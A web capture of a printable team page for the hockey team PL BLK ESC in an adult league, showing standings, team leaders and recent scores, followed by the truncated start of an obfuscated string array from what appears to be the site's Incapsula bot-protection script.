

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-team.html?teamid=411370&seasonid=9868
body_size: 2774
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">SSHL</font> <font class="season">(SSHL Reg Fall 12/13)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		PL BLK ESC				(
		D BLK		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
<table width="98%" border="0" cellspacing="0" cellpadding="0" class="background">
	<tr>
		<td width="30%" class="lightGrey" valign="top">

     <div class="divTeamPlayer">Team Calendar</div><br><div align="center"><table bgcolor="#cccccc" width="180" border="0" cellspacing="1" cellpadding="2">
<tr>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=411370&seasonid=9868&month=11">&lt;&lt;</a></td>
<td align="center" class="monthHead" valign="top" class="calendarHeader" colspan="5">December 2025</td>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=411370&seasonid=9868&month=1&year=2026">&gt;&gt;</a></td>
</tr>
<tr>
<td align="center" valign="top" class="calendarHeader">S</td>
<td align="center" valign="top" class="calendarHeader">M</td>
<td align="center" valign="top" class="calendarHeader">T</td>
<td align="center" valign="top" class="calendarHeader">W</td>
<td align="center" valign="top" class="calendarHeader">Th</td>
<td align="center" valign="top" class="calendarHeader">F</td>
<td align="center" valign="top" class="calendarHeader">S</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">1</td>
<td class="calendar" align="right" valign="top">2</td>
<td class="calendar" align="right" valign="top">3</td>
<td class="calendar" align="right" valign="top">4</td>
<td class="calendar" align="right" valign="top">5</td>
<td class="calendar" align="right" valign="top">6</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">7</td>
<td class="calendar" align="right" valign="top">8</td>
<td class="calendar" align="right" valign="top">9</td>
<td class="calendar" align="right" valign="top">10</td>
<td class="calendar" align="right" valign="top">11</td>
<td class="calendar" align="right" valign="top">12</td>
<td class="calendar" align="right" valign="top">13</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">14</td>
<td class="calendar" align="right" valign="top">15</td>
<td class="calendar" align="right" valign="top">16</td>
<td class="calendar" align="right" valign="top">17</td>
<td class="calendar" align="right" valign="top">18</td>
<td class="calendar" align="right" valign="top">19</td>
<td class="calendar" align="right" valign="top">20</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">21</td>
<td class="calendarToday" align="right" valign="top">22</td>
<td class="calendar" align="right" valign="top">23</td>
<td class="calendar" align="right" valign="top">24</td>
<td class="calendar" align="right" valign="top">25</td>
<td class="calendar" align="right" valign="top">26</td>
<td class="calendar" align="right" valign="top">27</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">28</td>
<td class="calendar" align="right" valign="top">29</td>
<td class="calendar" align="right" valign="top">30</td>
<td class="calendar" align="right" valign="top">31</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
<td class="calendar" align="right" valign="top">&nbsp;</td>
</tr>
</table>
</div>			<br>
			<div class="divTeamPlayer">Division Standings</div>
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
 										<tr class="fields">
                        <td width="60%" align="left"></td>
                        <td width="20%">GP</td>
                        <td width="20%">PTS</td>
                      </tr>
                                            <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=410401&seasonid=9868">
                                                     PL BLK Jack3d Ducks                                                  </td>
                        <td>
                                                    34                                                  </td>
                        <td>
                                                   61                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=410781&seasonid=9868">
                                                    PL BLK Hangovers                                                  </td>
                        <td>
                                                    35                                                  </td>
                        <td>
                                                   40                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=411370&seasonid=9868">
                                                    <strong>
                          PL BLK ESC                          </strong></a>
                                                  </td>
                        <td>
                                                    <strong>
                          33                          </strong>
                                                  </td>
                        <td>
                                                    <strong>
                          40                          </strong>
                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=131792&seasonid=9868">
                                                    PL BLK Skateful Dead                                                  </td>
                        <td>
                                                    32                                                  </td>
                        <td>
                                                   33                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=408760&seasonid=9868">
                                                    PL BLK Blasters                                                  </td>
                        <td>
                                                    31                                                  </td>
                        <td>
                                                   28                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=410609&seasonid=9868">
                                                    PL BLK Snipers                                                  </td>
                        <td>
                                                    33                                                  </td>
                        <td>
                                                   28                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=410532&seasonid=9868">
                                                    PL BLK Gold Rush                                                  </td>
                        <td>
                                                    31                                                  </td>
                        <td>
                                                   12                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=440772&seasonid=9868">
                                                    BOR                                                  </td>
                        <td>
                                                    0                                                  </td>
                        <td>
                                                   0                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=440771&seasonid=9868">
                                                    If Nec                                                  </td>
                        <td>
                                                    0                                                  </td>
                        <td>
                                                   0                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=440769&seasonid=9868">
                                                    Playoffs                                                  </td>
                        <td>
                                                    0                                                  </td>
                        <td>
                                                   0                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=440770&seasonid=9868">
                                                    Habnots                                                  </td>
                        <td>
                                                    1                                                  </td>
                        <td>
                                                   0                                                  </td>
                                            </table>
                    <br>
                    <div align="right"><img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
                      <a href="players-division-standings.html?divisionid=61282&seasonid=9868">full standings</a>&nbsp;&nbsp;&nbsp;
                      <br><br></div>

                     								<!--Team Leaders -->
							<div class="divTeamPlayer">Team Leaders</div>
								<table width="100%" border="0" cellspacing="1" cellpadding="3">
								<tr>
								<td class="mediumGrey"><strong>Goals:
																<a href="playerpage.html?playerid=6466513&seasonid=9868">
								Jon Wolk								</a>
								 19								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>Assists:
																<a href="playerpage.html?playerid=6466505&seasonid=9868">
								Brad Weiss								</a>
								 16								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>Points:
																<a href="playerpage.html?playerid=6466513&seasonid=9868">
								Jon Wolk								</a>
								 30								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>PIM:
																<a href="playerpage.html?playerid=6466515&seasonid=9868">
								Matt Musler								</a>
								 26								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>PP:
																<a href="playerpage.html?playerid=6466508&seasonid=9868">
								Craig Weiss								</a>
								 2								</td>
								</tr>
								<tr>
								<td class="lighGrey"><strong>SH:
																<a href="playerpage.html?playerid=6466526&seasonid=9868">
								Tyler Reese								</a>
								 2								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>W:
																<a href="playerpage.html?playerid=6466528&seasonid=9868">
								Jeremy Johnston								</a>
								 14								</td>
								</tr>
								</table>
								<br>

								<div align="right">
									<img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
									<a href="players-team-roster.html?teamid=411370&seasonid=9868">full team stats</a>&nbsp;&nbsp;&nbsp;
								</div>


													<br>
									                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td>
                      </tr>
            </table>

</td>
                  <td width="10"><img src="/images/shim.gif" width="10" height="1"></td>
                  <td width="69%" valign="top">
                 <div style='width:360px;text-align:center;padding:10px;'></div><br>

					<table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer">Team Record</td>
					  </tr>
					</table>
					
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
					  <tr class="fields">
						<td width="12%">GP</td>
						<td width="12%">W</td>
						<td width="12%">L</td><td width="12%">OTL</td><td width="12%">SOL</td>						<td width="12%">PTS</td>
						<td width="12%">GF</td>
						<td width="12%">GA</td>
					  </tr>
					  <tr align="center" class="highlightPlay">
						<td>
						  33						</td>
						<td>
						  19						</td>
						<td>12</td><td>1</td><td>1</td>						<td>
						  						  40						</td>
						<td>
						  118						</td>
						<td>
						  93						</td>
					  </tr>
					</table>
		<br>					<!-- Start game summary -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
           <td class="cellTeamPlayer" colspan="2">&nbsp;Last Game <strong> (Tue, May 14) </td>
                      </tr>
</table>

                          <table width="100%" border="0" cellspacing="1" cellpadding="3">
                            <tr class="fields">
                                                          <td>&nbsp;</td>
                              <td width=\"20\"><strong>1</strong></td><td width=\"20\"><strong>2</strong></td><td width=\"20\"><strong>3</strong></td><td width=\"30\"><strong>OT</strong></td><td width="50" align="center"><strong>Total </strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                                PL BLK Hangovers                                </strong></td>
                              <td width="25">1</td><td width="25">0</td><td width="25">1</td><td width="25">1</td><td align="center" width="50"><strong>3</strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                              PL BLK ESC                                </strong></td>
                              <td width="25">2</td><td width="25">0</td><td width="25">0</td><td width="25">0</td><td align="center" width="50"><strong>2</strong></td>	</tr>
</table>


		<div align="right">
			<img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
			<a href="players-boxscore.html?gameid=2183695">full boxscore</a>&nbsp;
			</div>
                    <br><!--NEXT GAME PREVIEW -->
					<table width="100%" border="0" cellspacing="1" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer"><strong>&nbsp;Next Game Preview						 </strong></td>
					  </tr>
					  <tr valign="top">
						<td class="mediumGrey">

				<br>No upcoming games<br><br></td>					 </tr>
					</table>
                    <br>
                    <!-- Begin Completed Games -->
                    					<table width="100%" border="0" cellspacing="0" cellpadding="3">
						<tr class="header">
							<td class="cellTeamPlayer" colspan="2">&nbsp;<strong>Recent Games</strong> (home on top)</td>
						</tr>
					<table>
					<table width="100%" cellpadding="3" border="0" cellspacing="1">
														<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Tue, May 14										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=410781&seasonid=9868">PL BLK Hangovers</a> <strong>3</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=2183695">final</a>	 <a href="gamesheet_full.html?gameid=2183695" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=411370&seasonid=9868">PL BLK ESC</a> <strong>2</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Sun, May 12										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=410781&seasonid=9868">PL BLK Hangovers</a> <strong>2</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=2183694">final</a>	 <a href="gamesheet_full.html?gameid=2183694" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=411370&seasonid=9868">PL BLK ESC</a> <strong>3</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Thu, May 09										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=411370&seasonid=9868">PL BLK ESC</a> <strong>5</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=2183692">final</a>	 <a href="gamesheet_full.html?gameid=2183692" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=410781&seasonid=9868">PL BLK Hangovers</a> <strong>8</strong>									  </td>
									</tr>
																</table>
							<div align="right"><img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
		                      <a href="players-team-schedule.html?teamid=411370&seasonid=9868">full scores</a>		                      &nbsp;&nbsp;&nbsp; <br>
		                                    <br>
            </div>
					</td>
   </tr>
  </table>

<br>
<br>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1527083377" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1527083377
body_size: 18977
content:
var _0x1f91=['\x53\x69\x58\x44\x70\x41\x3d\x3d','\x46\x4d\x4b\x6c\x77\x36\x63\x3d','\x4d\x63\x4b\x32\x77\x37\x7a\x44\x68\x73\x4f\x2f\x59\x67\x3d\x3d','\x77\x34\x6a\x43\x69\x58\x49\x3d','\x77\x34\x78\x56\x46\x51\x3d\x3d','\x4c\x30\x58\x44\x6f\x77\x6b\x6c\x50\x77\x3d\x3d','\x77\x6f\x6e\x44\x75\x7a\x52\x59\x77\x36\x49\x3d','\x61\x32\x72\x44\x6d\x77\x3d\x3d','\x77\x37\x48\x43\x6c\x38\x4b\x51\x51\x30\x6a\x44\x76\x58\x67\x55\x77\x37\x67\x3d','\x4c\x44\x54\x44\x74\x69\x56\x33\x46\x51\x3d\x3d','\x77\x72\x35\x53\x4f\x67\x3d\x3d','\x77\x35\x37\x44\x71\x63\x4b\x63','\x66\x32\x44\x43\x69\x63\x4f\x35\x4d\x73\x4f\x64\x5a\x38\x4b\x6b\x58\x33\x59\x3d','\x77\x37\x74\x50\x77\x34\x30\x3d','\x77\x36\x77\x38\x62\x38\x4b\x63\x47\x52\x55\x3d','\x58\x67\x54\x43\x67\x67\x3d\x3d','\x4d\x7a\x4a\x75','\x66\x54\x2f\x44\x72\x53\x35\x76','\x62\x4d\x4b\x48\x47\x77\x3d\x3d','\x77\x34\x6e\x43\x69\x4d\x4b\x2f','\x61\x30\x55\x4a','\x77\x71\x34\x6e\x77\x37\x41\x6a\x77\x70\x62\x44\x6d\x38\x4f\x6a\x77\x37\x73\x3d','\x54\x33\x6a\x44\x6c\x7a\x68\x52\x77\x71\x34\x3d','\x77\x70\x4c\x43\x70\x63\x4b\x70','\x51\x63\x4b\x68\x77\x35\x59\x3d','\x61\x63\x4f\x64\x77\x6f\x30\x55\x77\x37\x44\x43\x70\x67\x44\x43\x72\x48\x4c\x43\x6c\x67\x70\x50\x77\x6f\x77\x4b\x77\x71\x51\x79','\x56\x4d\x4f\x6e\x77\x6f\x34\x64\x59\x63\x4b\x45','\x63\x52\x58\x44\x6f\x77\x3d\x3d','\x61\x4d\x4f\x65\x77\x34\x34\x3d','\x77\x71\x76\x44\x76\x79\x64\x48\x77\x6f\x4a\x6e\x4f\x73\x4b\x6e\x42\x31\x34\x4e\x77\x35\x72\x44\x76\x4d\x4f\x38\x5a\x63\x4f\x47\x77\x6f\x63\x3d','\x46\x4d\x4b\x52\x77\x71\x76\x44\x68\x4d\x4b\x2f\x77\x36\x50\x43\x6e\x63\x4f\x58\x77\x72\x73\x3d','\x4d\x57\x58\x43\x69\x38\x4f\x30\x49\x77\x3d\x3d','\x77\x37\x7a\x44\x6a\x55\x38\x3d','\x77\x34\x37\x43\x6b\x73\x4b\x39','\x5a\x52\x33\x44\x6a\x51\x3d\x3d','\x65\x45\x6a\x43\x6a\x56\x76\x43\x69\x4d\x4f\x77\x48\x4d\x4f\x66\x77\x6f\x56\x38\x77\x72\x55\x3d','\x66\x4d\x4b\x38\x77\x36\x6a\x44\x6a\x63\x4f\x6c\x61\x63\x4f\x6d','\x66\x69\x68\x4d\x62\x38\x4b\x35\x44\x77\x3d\x3d','\x64\x57\x6e\x43\x71\x77\x3d\x3d','\x4e\x63\x4b\x78\x77\x34\x4c\x43\x75\x4d\x4f\x47\x77\x35\x73\x3d','\x77\x6f\x33\x44\x6a\x51\x67\x3d','\x77\x37\x54\x43\x6c\x63\x4b\x42\x51\x55\x66\x44\x75\x6b\x6b\x55\x77\x36\x52\x69\x77\x71\x51\x71\x61\x48\x6a\x43\x74\x48\x5a\x41\x42\x30\x59\x32\x53\x77\x3d\x3d','\x50\x73\x4f\x67\x53\x63\x4f\x65\x77\x34\x70\x65','\x77\x37\x62\x43\x72\x73\x4b\x6b','\x77\x70\x6f\x6b\x5a\x46\x37\x43\x6b\x41\x4c\x44\x6b\x46\x30\x31\x5a\x38\x4b\x50\x77\x70\x68\x69\x77\x37\x45\x2b\x77\x72\x76\x44\x73\x77\x2f\x44\x6c\x63\x4b\x4f\x52\x47\x62\x44\x6f\x73\x4f\x35\x77\x37\x46\x4a','\x4d\x69\x72\x43\x6d\x67\x3d\x3d','\x77\x70\x72\x43\x67\x73\x4b\x51\x77\x70\x44\x44\x69\x32\x4c\x44\x67\x67\x3d\x3d','\x49\x42\x70\x76\x77\x36\x2f\x44\x6f\x53\x6b\x3d','\x46\x38\x4b\x52\x77\x71\x2f\x44\x68\x4d\x4b\x39\x77\x36\x50\x43\x6e\x4d\x4f\x58\x77\x72\x38\x3d','\x56\x73\x4b\x42\x77\x36\x72\x44\x6e\x38\x4f\x6e\x77\x37\x48\x44\x6e\x51\x3d\x3d','\x58\x79\x77\x2b\x62\x33\x7a\x43\x68\x46\x67\x2f','\x77\x72\x2f\x43\x67\x38\x4b\x44','\x4d\x6e\x6e\x43\x6b\x73\x4f\x36\x50\x73\x4f\x56\x66\x51\x3d\x3d','\x77\x6f\x4d\x2b\x56\x4d\x4f\x54\x77\x34\x66\x43\x6f\x73\x4f\x6e\x47\x73\x4b\x69','\x77\x37\x52\x53\x4e\x4d\x4f\x39\x51\x63\x4f\x78','\x66\x52\x52\x7a','\x77\x71\x6a\x43\x6f\x73\x4b\x56\x44\x73\x4b\x65\x43\x6b\x6c\x72\x77\x70\x6b\x4d\x55\x54\x4d\x79\x77\x34\x2f\x44\x6a\x4d\x4f\x2b\x77\x70\x44\x44\x71\x32\x59\x79\x41\x43\x4c\x43\x6c\x6b\x45\x32\x77\x71\x4d\x66\x77\x36\x64\x68\x62\x63\x4b\x48\x77\x71\x74\x42\x77\x35\x73\x3d','\x45\x78\x58\x43\x69\x78\x78\x54\x77\x71\x44\x44\x6a\x33\x48\x43\x6b\x41\x3d\x3d','\x57\x67\x33\x44\x68\x4d\x4f\x32\x4b\x38\x4b\x41\x77\x71\x31\x4a\x77\x72\x48\x44\x69\x53\x31\x78\x66\x63\x4f\x6f\x42\x63\x4b\x33\x59\x4d\x4b\x6a\x77\x6f\x45\x64\x53\x67\x3d\x3d','\x42\x51\x62\x44\x72\x67\x3d\x3d','\x62\x6d\x4c\x43\x6c\x63\x4f\x53\x44\x55\x30\x3d','\x57\x7a\x58\x43\x6f\x67\x34\x41','\x43\x45\x64\x6c','\x45\x43\x77\x46\x77\x34\x46\x77\x77\x6f\x37\x43\x75\x73\x4f\x34\x43\x4d\x4b\x2f\x64\x63\x4f\x6b','\x64\x79\x44\x44\x6f\x51\x3d\x3d','\x54\x31\x6f\x6d\x53\x4d\x4b\x6a\x77\x34\x2f\x43\x71\x41\x3d\x3d','\x62\x55\x74\x2f\x58\x41\x3d\x3d','\x4b\x33\x76\x43\x67\x38\x4f\x34\x4c\x38\x4f\x30\x61\x41\x3d\x3d','\x59\x78\x62\x44\x76\x6d\x66\x43\x6c\x73\x4f\x75','\x43\x57\x50\x43\x72\x67\x3d\x3d','\x53\x53\x6b\x6e\x62\x58\x76\x43\x69\x32\x6f\x2f\x77\x35\x2f\x44\x6f\x33\x44\x44\x76\x47\x64\x4e\x48\x79\x68\x43\x62\x68\x38\x2f\x77\x72\x6f\x42\x54\x38\x4b\x38\x77\x70\x59\x4d\x77\x6f\x4d\x51\x43\x42\x67\x4a\x77\x70\x6e\x44\x6e\x38\x4b\x65\x77\x35\x77\x4c','\x77\x71\x6a\x44\x6f\x63\x4f\x65','\x49\x43\x66\x44\x69\x77\x3d\x3d','\x49\x73\x4f\x70\x55\x73\x4f\x65\x77\x35\x64\x59\x77\x36\x44\x43\x6d\x38\x4f\x45\x77\x34\x6c\x73','\x77\x72\x33\x44\x70\x6a\x78\x44\x77\x70\x39\x67\x43\x73\x4b\x73','\x4a\x44\x54\x44\x72\x69\x74\x67\x47\x41\x6e\x44\x6b\x38\x4f\x51\x77\x36\x77\x3d','\x56\x6d\x37\x44\x6e\x43\x31\x6b\x77\x71\x48\x43\x6b\x4d\x4b\x75\x4a\x67\x3d\x3d','\x77\x35\x7a\x44\x75\x55\x6e\x44\x75\x41\x3d\x3d','\x77\x71\x2f\x44\x73\x6a\x42\x4d\x77\x6f\x35\x39','\x55\x6c\x45\x78\x57\x51\x3d\x3d','\x49\x52\x42\x6a\x77\x36\x48\x44\x75\x53\x51\x3d','\x77\x36\x56\x42\x4c\x63\x4f\x49\x62\x31\x58\x44\x67\x41\x3d\x3d','\x4f\x6e\x76\x43\x74\x51\x3d\x3d','\x77\x34\x78\x72\x77\x34\x41\x3d','\x5a\x45\x48\x43\x6c\x6c\x76\x43\x6c\x63\x4f\x32','\x77\x6f\x66\x44\x73\x7a\x6b\x3d','\x77\x37\x6a\x44\x74\x56\x51\x3d','\x4a\x38\x4f\x55\x53\x51\x3d\x3d','\x77\x36\x58\x43\x72\x63\x4b\x42\x42\x38\x4b\x5a\x43\x32\x49\x75\x77\x6f\x51\x4f\x44\x53\x38\x72\x77\x35\x76\x44\x6e\x38\x4f\x79','\x4c\x63\x4b\x37\x77\x37\x2f\x43\x71\x38\x4f\x41\x77\x35\x6f\x42\x53\x41\x3d\x3d','\x58\x33\x30\x62','\x77\x36\x6f\x32\x61\x4d\x4b\x56','\x49\x68\x35\x33\x77\x36\x48\x44\x73\x69\x41\x4a\x47\x73\x4f\x31','\x77\x34\x33\x44\x70\x46\x50\x44\x76\x38\x4b\x35\x77\x34\x67\x3d','\x52\x69\x54\x43\x75\x41\x34\x54\x55\x6a\x72\x43\x6d\x31\x62\x44\x72\x51\x30\x31\x48\x41\x34\x32\x77\x36\x45\x3d','\x62\x4d\x4b\x6e\x4f\x79\x33\x43\x70\x51\x3d\x3d','\x58\x69\x44\x43\x6f\x41\x4d\x62\x51\x51\x3d\x3d','\x77\x34\x62\x44\x76\x55\x7a\x44\x70\x63\x4b\x71\x77\x35\x6f\x63\x5a\x4d\x4b\x55\x64\x4d\x4b\x34\x66\x38\x4b\x72\x77\x36\x50\x44\x6b\x38\x4f\x37\x77\x34\x30\x3d','\x54\x73\x4f\x6a\x77\x6f\x77\x50\x63\x41\x3d\x3d','\x4f\x4d\x4b\x6b\x77\x35\x7a\x43\x6b\x63\x4f\x54\x77\x35\x34\x4b','\x77\x72\x58\x44\x73\x69\x52\x4a\x77\x6f\x78\x6f\x45\x63\x4b\x74\x44\x51\x51\x59\x77\x35\x6a\x44\x76\x63\x4f\x79\x59\x38\x4f\x47\x77\x6f\x66\x43\x76\x4d\x4f\x6d\x53\x45\x7a\x44\x67\x63\x4b\x34\x59\x4d\x4f\x4c\x61\x73\x4b\x4a','\x44\x6b\x6c\x35\x50\x63\x4f\x6a','\x77\x70\x54\x44\x75\x63\x4f\x48','\x4e\x4d\x4f\x68\x77\x70\x63\x30\x41\x4d\x4b\x38\x66\x77\x3d\x3d','\x77\x6f\x51\x70\x5a\x31\x44\x43\x6e\x67\x33\x44\x75\x31\x63\x2f\x50\x63\x4f\x43\x77\x70\x64\x69\x77\x36\x73\x32\x77\x72\x76\x44\x74\x55\x49\x3d','\x56\x63\x4f\x44\x77\x36\x51\x71\x4f\x57\x45\x46\x65\x67\x3d\x3d','\x77\x35\x58\x43\x6a\x73\x4f\x6c\x77\x6f\x72\x44\x75\x54\x78\x50\x62\x6a\x6b\x42\x77\x71\x58\x44\x71\x52\x5a\x74\x77\x72\x73\x37\x77\x6f\x46\x4e\x77\x6f\x45\x3d','\x65\x52\x4c\x44\x76\x48\x58\x43\x68\x77\x3d\x3d','\x4e\x58\x44\x43\x68\x63\x4f\x35\x4a\x63\x4f\x53\x65\x4d\x4b\x76\x53\x41\x3d\x3d','\x53\x53\x6b\x7a\x66\x6e\x54\x43\x69\x6b\x63\x33','\x43\x45\x52\x67\x4c\x38\x4f\x76\x77\x70\x48\x43\x6f\x42\x62\x44\x70\x54\x62\x44\x67\x6d\x44\x44\x6f\x4d\x4b\x56\x77\x36\x48\x43\x6f\x73\x4f\x48','\x58\x46\x31\x34\x58\x58\x4c\x43\x68\x63\x4f\x48\x77\x6f\x45\x72\x62\x73\x4f\x37\x77\x35\x64\x61','\x77\x35\x76\x43\x73\x46\x64\x33\x4c\x48\x77\x3d','\x77\x36\x54\x44\x76\x63\x4b\x31\x61\x73\x4b\x79\x77\x35\x44\x44\x70\x31\x37\x44\x6f\x51\x3d\x3d','\x54\x54\x33\x43\x70\x78\x51\x41\x51\x41\x3d\x3d','\x77\x35\x6b\x32\x54\x63\x4f\x7a\x77\x6f\x31\x76\x57\x6b\x51\x3d','\x77\x35\x37\x43\x6c\x38\x4f\x36\x77\x70\x44\x44\x71\x69\x34\x3d','\x77\x36\x48\x44\x71\x38\x4f\x4f\x49\x33\x58\x43\x73\x47\x64\x69\x77\x70\x7a\x44\x71\x51\x45\x3d','\x65\x45\x5a\x6c\x52\x33\x44\x43\x6b\x77\x3d\x3d','\x77\x6f\x6b\x67\x59\x31\x62\x43\x6c\x41\x6b\x3d','\x77\x36\x52\x63\x4e\x38\x4f\x51\x62\x30\x6b\x3d','\x58\x4d\x4f\x4f\x77\x36\x73\x36\x4f\x6e\x59\x3d','\x4d\x63\x4f\x47\x77\x6f\x55\x4a\x77\x36\x72\x43\x75\x67\x3d\x3d','\x45\x54\x4e\x41\x77\x35\x5a\x70','\x77\x36\x55\x68\x61\x4d\x4b\x49\x47\x51\x34\x3d','\x77\x36\x6b\x32\x56\x77\x3d\x3d','\x51\x38\x4b\x56\x77\x37\x62\x44\x69\x38\x4f\x36\x77\x36\x77\x3d','\x56\x63\x4b\x4d\x77\x37\x6e\x44\x6d\x63\x4f\x38\x77\x37\x59\x3d','\x4a\x32\x33\x43\x6a\